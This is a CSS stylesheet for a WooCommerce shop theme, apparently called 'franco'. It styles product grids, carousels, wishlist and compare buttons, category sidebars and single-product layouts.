.tabs-full .tabs-sort .button-group button.is-checked, .tabs-full .tabs-sort .button-group button:hover {
  color: #fff;
  background: #cea35f;
}
.tabs-full .tabs-sort .button-group button.is-checked:before, .tabs-full .tabs-sort .button-group button:hover:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  border-style: solid;
  border-width: 0 0 62px 83px;
  border-color: transparent transparent #fff transparent;
  opacity: 0.1;
}
.f-right .pagination {
  text-align: left;
  margin-top: 50px;
  padding: 0;
}
.desc > p {
  color: #424242;
  line-height: 22px;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: #a1a1a1;
  margin-top: 7px;
  width: 10px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
  color: #cea35f;
}
.ie-11 .tooltbars .woocommerce-ordering select {
  padding-right: 0;
  width: 150px;
}
.ie-11 .tooltbars .woocommerce-ordering select::after {
  content: none;
}
.ie-11.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  line-height: 40px;
}
.ie-11 .quantity > input.qty {
  line-height: 17px;
}
ul.payment_methods {
  list-style: none;
  padding: 0;
}
.cart_totals .wc-proceed-to-checkout .checkout-button {
  padding: 8px 14px;
}
.wishlist_table tbody tr td.product-price {
  width: 16%;
}
.wishlist_table tbody tr td.product-price del {
  margin-right: 10px;
  vertical-align: middle;
}
.product-type-2 .item {
  width: 25%;
  float: left;
  padding: 0 15px;
}
.product-type-2 .owl-carousel .owl-stage-outer .owl-item {
  padding: 15px;
}
.product-type-2 .product-content {
  position: relative;
}
.product-type-2 .product-action.product-action-list {
  display: none;
}
.product-type-2 .product-action .add-to.wishlist-btn {
  top: 109px;
  position: absolute;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  content: "\e642";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add-to {
  position: absolute;
  top: 9px;
  z-index: 7;
  background: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to a {
  color: #8e8e8e;
}
.product-type-2 .product-action .add-to a:hover {
  background: none;
  color: #cea35f;
}
.product-type-2 .product-action .add-to a:hover i {
  color: #cea35f;
}
.product-type-2 .product-action .add-to a i {
  padding: 7px;
}
.product-type-2 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .quick-view.add-to {
  top: 59px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .quick-view.add-to i:before {
  content: "\e618";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add_to_cart_button {
  font-size: 14px;
  height: 40px;
  min-width: 170px;
  padding: 5px 10px;
  text-transform: capitalize;
  vertical-align: middle;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  margin-top: 13px;
}
.product-type-2 .product-action .add_to_cart_button:hover {
  font-size: 14px;
}
.product-type-2 .product-action .add_to_cart_button:before {
  content: "\e66e";
  font-size: 24px;
  font-family: "Pe-icon-7-stroke";
}
.product-type-2 .product-desc {
  text-align: center;
}
.product-type-2 .product-desc h3 {
  font-size: 12px;
  letter-spacing: 2px;
}
.product-type-2 .product-desc h3 + .price {
  font-family: Montserrat;
  font-weight: 400;
  margin: 0;
}
.product-type-2 .owl-nav > div {
  color: #d9d9d9;
  font-size: 36px;
  position: absolute;
  top: 50%;
  width: 31px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.product-type-2 .owl-nav > div:hover {
  color: #cea35f;
}
.product-type-2 .owl-nav > div.owl-prev {
  left: -30px;
}
.product-type-2 .owl-nav > div.owl-next {
  right: -30px;
}
.product-type-2 .product-grid .item {
  padding-top: 7px;
  padding-bottom: 20px;
}
.product-type-2 .product-grid .item:hover {
  -webkit-box-shadow: 0px 0px 5px 5px #e8e8e8;
  -moz-box-shadow: 0px 0px 5px 3px #e8e8e8;
  box-shadow: 0px 0px 5px 3px #e8e8e8;
}
.product-type-2 .product-grid .item:hover .product-action .add-to.wishlist-btn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .quick-view.add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button {
  background: #cea35f;
  margin-top: 16px;
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button:hover {
  background: #000;
}
.product-type-2.prd_type3 .price ins, .product-type-2.prd_type3 .price {
  color: #a1d1dd;
}
.product-type-2.prd_type3 .product-grid .item:hover {
  box-shadow: none;
}
.product-type-2.prd_type3 .product-grid .item {
  padding-top: 12px;
  padding-bottom: 13px;
  border-right: 1px dotted #c6c6c6;
  border-top: 1px dotted #e6e6e6;
  position: relative;
}
.product-type-2.prd_type3 .product-grid .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid .item:after {
  content: "";
  position: absolute;
  right: 0;
  height: 100%;
}
.product-type-2.prd_type3 .product-grid .item .product-desc {
  margin-top: 20px;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button:before {
  line-height: 23px;
  vertical-align: top;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button {
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  padding-top: 8px;
}
.product-type-2.prd_type3 .product-grid .item .product-img img {
  margin-top: 15px;
}
.product-type-2.prd_type3 .product-action .tooltip.top .tooltip-arrow {
  border-top-color: #cea35f;
}
.product-type-2.prd_type3 .product-action .add-to {
  margin-bottom: 0;
}
.product-type-2.prd_type3 .product-action .quick-view.add-to {
  top: 43px;
}
.product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  top: 88px;
}
.product-type-2.prd_type3 .product-action .add-to .add_to_compare i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  font-size: 30px;
}
.product-type-2.prd_type3 .product-action .tooltip {
  z-index: 999;
}
.product-type-2.prd_type3 .product-action .add-to {
  top: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(3n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(-n+3) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(2n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(-n+2) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-desc h3 + .price {
  font-weight: bold;
  font-size: 20px;
  margin-top: -1px;
}
.product-type-2.prd_type3 .product-desc h3 {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0;
  text-transform: uppercase;
}
.product-type-2 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-2.prd_type3 .product-action .add-to, .product-type-2.prd_type3 .product-action .quick-view.add-to, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  right: 0;
}
/*.product-type-2.prd_type3 .product-desc h3 + .price,
 .product-type-2.prd_type3 .product-desc h3{
 -ms-transform: translateY(41px);
 -moz-transform: translateY(41px);
 -webkit-transform: translateY(41px);
 -o-transform: translateY(41px);
 transform: translateY(41px);
 -webkit-transition: all 0.2s ease-in-out 0s;
 -moz-transition: all 0.2s ease-in-out 0s;
 -ms-transition: all 0.2s ease-in-out 0s;
 -o-transition: all 0.2s ease-in-out 0s;
 transition: all 0.2s ease-in-out 0s;    
 }
 .product-type-2.prd_type3 .product-grid .item:hover{
 .product-desc h3 + .price,
 .product-desc h3{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -webkit-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 }
 }*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover {
  color: #cea35f;
}
.scroll-down a {
  position: relative;
}
.scroll-down a:before {
  content: "\e688";
  font-family: Pe-icon-7-stroke;
  font-size: 60px;
  top: 5px;
  left: -20px;
  color: #e5bab8 !important;
  position: absolute;
}
.scroll-down a:hover:before {
  color: #ed747f !important;
}
.product-type-2 .product-action .add-to a:hover .fa-heart {
  color: #cea35f !important;
}
.product-type-4 .product-grid .star-rating {
  float: right;
  font-size: 13px;
  text-align: right;
  margin-right: -6px;
  margin-top: 4px;
  text-indent: -9999px;
  color: transparent;
}
.product-type-4 .product-grid .price {
  float: left;
  font-size: 16px;
}
.product-type-4 .product-grid .product-img:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: #cea35f;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transform: scale(1, 0.1);
  -ms-transform: scale(1, 0.1);
  -moz-transform: scale(1, 0.1);
  -o-transform: scale(1, 0.1);
  -webkit-transform: scale(1, 0.1);
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.product-type-4 .product-grid .product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
  z-index: 2;
}
.product-type-4 .product-grid .product-desc h3 {
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 2px;
  font-family: "Open Sans", Arial;
  letter-spacing: -0.4px;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button {
  padding: 8px 17px 4px 16px;
  background: #fff !important;
  max-width: none;
  color: #cea35f;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:before {
  display: none;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button.loading {
  padding-right: 35px;
}
.product-type-4 .product-grid.product-isotope.col-4 .item .product-desc {
  min-height: 64px;
}
.product-type-4 .product-grid .item:hover .product-img:before {
  opacity: 0.5;
  visibility: visible;
  transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view, .product-type-4 .product-grid .item:hover .product-img .add-to, .product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view.add-to {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to.wishlist-btn {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.franco_dots .slick-dots {
  margin: 0;
  padding: 10px 0;
  padding-top: 0;
}
.franco_dots .slick-dots li {
  position: relative;
  display: inline-block;
  margin: 10px;
  margin-top: -2px;
  padding: 0;
  background: #d2d2d2;
  height: 5px !important;
  width: 20px;
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.franco_dots .slick-dots li.slick-active {
  width: 40px;
  background: #cea35f;
}
.franco_dots .slick-dots li .ultsl-stop:before {
  content: "";
}
.product-type-5 {
  margin: 0 -15px;
}
.product-type-5 .bg-title {
  background-position: center 28px;
}
.product-type-5 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-5 .star-rating {
  margin-top: 0;
}
.product-type-5 .product-loadmore.text-center {
  padding-top: 50px;
}
.product-type-5 .product-loadmore a.btn {
  max-width: 200px;
  border-radius: 25px;
}
.product-type-5 .product-isotope .item {
  padding-top: 50px;
}
.product-type-5 .franco-heading h1:before, .product-type-5 .franco-heading h2:before, .product-type-5 .franco-heading h3:before, .product-type-5 .franco-heading h4:before, .product-type-5 .franco-heading h5:before, .product-type-5 .franco-heading h6:before {
  content: none;
}
.product-type-5 .products {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.product-type-5 .product-desc {
  text-align: center;
  margin-top: 0;
  background: #fff;
  padding: 18px 20px 19px;
}
.product-type-5 .product-desc h3 {
  font-size: 20px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
}
.product-type-5 .product-category {
  font-size: 12px;
  font-weight: 300;
  margin-top: -5px;
  font-family: Montserrat;
  color: #ababab;
  text-transform: capitalize;
}
.product-type-5 .product-category a {
  color: #ababab;
}
.product-type-5 .product-category a:hover {
  color: #cea35f;
}
.product-type-5 .product-action {
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 99;
  opacity: 0;
  text-align: center;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.product-type-5 .product-action .tooltip {
  display: none !important;
}
.product-type-5 .product-action .add_to_cart_button {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  color: #cea35f;
  position: relative;
  text-indent: -999em;
}
.product-type-5 .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  text-indent: 0em;
  font-size: 20px;
  position: absolute;
  top: 0;
  height: 50px;
  left: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
}
.product-type-5 .product-action .add_to_cart_button:hover {
  color: #fff !important;
  background: #cea35f;
}
.product-type-5 .product-action .add-to {
  display: inline-block;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  margin-bottom: 0;
  margin-right: 5px;
  margin-left: 5px;
}
.product-type-5 .product-action .add-to.quick-view {
  display: none;
}
.product-type-5 .product-action .add-to a {
  color: #cea35f;
  font-size: 20px;
  border-radius: 50%;
  line-height: 50px;
  text-align: center;
}
.product-type-5 .product-action .add-to a i {
  padding: 0;
  margin-right: 0;
}
.product-type-5 .product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-type-5 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
  line-height: 50px;
}
.product-type-5 .add_to_compare.compare.button.added {
  line-height: 36px;
  text-align: center;
}
.product-type-5 .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.product-type-5 .price {
  font-size: 14px;
  color: #cea35f;
  font-family: Montserrat;
  font-weight: 300;
}
.product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
}
.product-type-5 .product-image-hover {
  display: block;
  position: relative;
}
.product-type-5 .product-image-hover:before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
}
.product-type-5 .product-img:hover .product-image-hover:before {
  opacity: 1;
  transition: all 0.3s ease-in-out 0;
  -ms-transition: all 0.3s ease-in-out 0;
  -moz-transition: all 0.3s ease-in-out 0;
  -webkit-transition: all 0.3s ease-in-out 0;
  -o-transition: all 0.3s ease-in-out 0;
}
.product-type-5 .product-img:hover .product-action {
  opacity: 1;
}
.list_prd_slide.list_prd_slide_2 .product-slide .franco-heading {
  margin-bottom: 16px;
}
.list_prd_slide.list_prd_slide_2 .product-slide .controls-custom .owl-nav {
  top: -118px;
}
.product-home.product-type-4 .product-isotope .item {
  padding: 23px 15px 0;
}
.product_hm .franco-heading {
  margin-bottom: -1px;
}
.product-type-4 .product-isotope {
  margin: 0 auto;
}
.product-slide.product-slide-3 .product-desc .star-rating {
  display: none;
}
.product-slide.product-slide-3 .product-desc > h3 {
  margin-top: -2px;
  font-family: "Open Sans", Arial;
  font-weight: 300;
  margin-bottom: 5px;
}
.product-slide.product-slide-3 .product-action .tooltip {
  top: 6px !important;
}
.product-slide.product-slide-3 .franco-heading h3 {
  font-size: 24px;
}
.product-slide.product-slide-3 .product-slide .product-img {
  margin-right: 21px;
}
.product-slide.product-slide-3 .item .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  width: 51px !important;
  max-width: none !important;
  background: none !important;
  border: 1px solid #d7d7d7;
  margin-left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.product-slide.product-slide-3 .item .add_to_cart_button:before {
  text-indent: 2px !important;
  padding-right: 0 !important;
  color: #c0bfbf !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover:before {
  color: #fff !important;
}
.list_prd_slide .product-slide .controls-custom .owl-nav {
  top: -126px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-prev {
  margin: 3px 0 0 2px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-next {
  margin: -10px -2px 0 0;
}
.col-md-9.left-sidebar .prd_pading_left {
  padding-left: 15px;
}
.products-tab {
  margin: 0 -15px;
}
.products-tab .product-content {
  margin-bottom: 35px;
  overflow: hidden;
}
.products-tab .item {
  padding: 0 15px;
}
.products-tab .product-name {
  display: block;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
}
.products-tab .posted_in {
  color: #a9a9a9;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.products-tab .posted_in a {
  color: #a9a9a9;
  text-transform: uppercase;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.products-tab .posted_in a:hover {
  color: #cea35f;
}
.products-tab .product-content:hover .product-img:before {
  opacity: 0.9;
}
.products-tab .product-img:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  content: "";
  opacity: 0;
  z-index: 1;
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.products-tab .product-img .product-action-grid {
  bottom: auto;
  left: 50%;
  position: absolute;
  top: 50%;
  z-index: 2;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.products-tab .product-img .add-to, .products-tab .product-img .add_to_cart_button {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.products-tab .product-img .quick-view {
  position: absolute;
  right: -75px;
  top: 0;
}
.products-tab .product-img .wishlist-btn {
  position: absolute;
  left: -75px;
  top: 0;
}
.products-tab .product-img .add-to {
  display: none;
}
.products-tab .product-img .add-to.wishlist-btn, .products-tab .product-img .add-to.quick-view {
  display: inline-block;
  height: 50px;
  width: 50px;
  padding: 11px;
  text-align: center;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.products-tab .product-img .add-to.wishlist-btn i, .products-tab .product-img .add-to.quick-view i {
  padding: 0;
  margin: 0;
}
.products-tab .product-img .product-action .add-to a {
  color: #fff;
  position: static;
  font-size: 16px;
}
.products-tab .product-img .product-action .add-to a:hover {
  background: none;
}
.products-tab .product-img .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff !important;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  max-width: 180px;
  padding: 12px;
  text-transform: uppercase;
}
.products-tab .product-img .product-action .add_to_cart_button::before {
  content: "\f291";
}
.products-tab .product-img .product-action .add_to_cart_button:hover {
  font-size: 16px;
  border-color: #cea35f;
  background: #cea35f;
}
.products-tab .price span {
  font-family: Roboto Condensed;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
}
.box-resize .uvc-sub-heading > p {
  margin: 0;
}
.product-list.col-1 .item {
  width: 100%;
}
.featured-product.product-list {
  border-bottom: 1px solid #000;
  margin-bottom: 10px;
  padding-bottom: 30px;
}
.featured-product.product-list .item:last-child .product-content {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.featured-product.product-list .product-content {
  overflow: hidden;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #d7d7d7;
}
.featured-product.product-list .product-content .desc {
  display: none;
}
.featured-product.product-list .product-content .product-action {
  display: none;
}
.featured-product.product-list .product-content .product-desc {
  overflow: hidden;
}
.featured-product.product-list .product-content .product-name {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: normal;
  white-space: nowrap;
  display: block;
}
.featured-product.product-list .product-content .posted_in {
  color: #a9a9a9;
}
.featured-product.product-list .product-content .posted_in a {
  font-family: Roboto Condensed;
  font-size: 14px;
  font-weight: 700;
  color: #a9a9a9;
  text-transform: uppercase;
}
.featured-product.product-list .product-content .posted_in a:hover {
  color: #cea35f;
}
.featured-product.product-list .product-content .price {
  font-family: Roboto Condensed;
}
.tax-product_cat .main-2 .type-3 {
  margin: 0;
}
.main-2 .type-3 .container {
  width: 100%;
  padding: 0;
}
.main-2 .type-3 .container .breadcrumb {
  padding-left: 30px;
  padding-right: 30px;
}
.side-breadcrumb + .prd_cat_banner {
  margin-top: -60px;
}
.prd_cat_banner {
  margin-bottom: 50px;
}
.tax-product_cat .main-2 .vc_col-md-3, .main-2 .tax-product_cat .vc_col-md-3 {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 20px 0 30px;
}
.tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .active-sidebar {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 35px 0 45px;
}
.title-cat {
  background-image: url("../images/bg-title-18.png");
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: -30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-top: 30px;
}
.title-cat h2 {
  font-family: Roboto Condensed;
  font-weight: 700;
  text-transform: uppercase;
}
.title-cat .term-description > p {
  font-size: 24px;
  font-weight: 700;
  color: #cea35f;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.shop-by {
  text-transform: uppercase;
  position: relative;
  padding-bottom: 27px;
}
.shop-by::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 2px;
  position: absolute;
  width: 20px;
}
.ult_tabcontent {
  height: 100% !important;
}
.shop_attributes th {
  text-transform: uppercase;
}
.main-2 {
  font-family: Roboto Condensed;
}
.main-2 .shop-by {
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title {
  opacity: 0.5;
  padding: 0;
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title:before {
  content: none;
}
.main-2 .widget_layered_nav li a {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  font-family: Roboto Condensed;
}
.main-2 .widget_layered_nav li .count {
  color: #868686;
}
.main-2 .widget_product_categories > ul > li > a, .main-2 .widget_franco_brands > ul > li > a, .main-2 .widget_pages > ul > li > a {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .widget_product_categories li a {
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .list_empty {
  font-family: Open Sans;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .yith-woocompare-widget .compare, .main-2 .yith-woocompare-widget a.clear-all {
  font-size: 14px;
  font-family: Roboto Condensed;
}
.main-2 .price_slider_amount .button {
  font-size: 14px;
  font-weight: 700;
}
.main-2 .widget_price_filter .price_slider_amount .price_label span, .main-2 .widget_price_filter .price_slider_amount .price_label {
  font-size: 14px;
}
.main-2 .widget_categories > ul > li:first-child p, .main-2 .widget_product_categories > ul > li:first-child p {
  top: 4px;
}
.main-2 .widget_categories > ul > li:first-child, .main-2 .widget_product_categories > ul > li:first-child, .main-2 .widget_franco_brands > ul > li:first-child {
  border-top: 1px solid #ebebeb;
  padding-top: 7px;
}
.main-2 .widget_categories > ul > li:last-child, .main-2 .widget_product_categories > ul > li:last-child, .main-2 .widget_franco_brands > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
}
.main-2 .widget_price_filter .ui-slider .ui-slider-range {
  background: #676767 none repeat scroll 0 0;
}
.main-2 .prdctfltr_filter_title {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
}
.main-2 .woocommerce-ordering, .main-2 .select-tooltbars label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.main-2 .select-tooltbars label {
  font-size: 16px;
  text-transform: uppercase;
}
.main-2 .woocommerce-ordering select {
  font-size: 16px;
  font-weight: 700;
  color: #cea35f;
  border: none;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.main-2 .woo-select {
  text-align: right;
  padding-top: 70px;
}
.main-2 .border-bottom {
  border-bottom: 1px solid #d7d7d7;
  margin-bottom: 40px;
}
.product_archives .products-tab {
  margin-left: 0;
  margin-right: 0;
}
.container .products-tab .product-img .wishlist-btn {
  left: -50px;
}
.container .products-tab .product-img .quick-view {
  right: -50px;
}
.single-product .single_prd_style4 {
  margin-bottom: 30px;
  margin-top: 20px;
}
.single-product .single_prd_style4 .nav-tabs > li > a {
  font-family: Roboto Condensed;
  font-size: 18px;
  font-weight: 700;
  padding: 14px 25px 15px;
}
.single-product .single_prd_style4 .entry-summary .product-desc h3 {
  font-family: Roboto Condensed;
  font-size: 36px;
  margin-top: 0;
  font-weight: 700;
  text-transform: uppercase;
}
